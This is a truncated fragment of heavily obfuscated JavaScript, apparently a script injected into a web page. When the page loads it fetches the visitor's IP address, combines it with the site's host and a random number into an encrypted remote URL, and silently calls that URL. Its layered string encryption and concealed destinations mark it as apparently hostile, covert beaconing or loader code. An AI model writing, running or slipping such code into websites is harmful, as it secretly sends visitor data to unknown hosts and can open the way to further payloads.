313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return _0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return _0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return _0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- -a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var 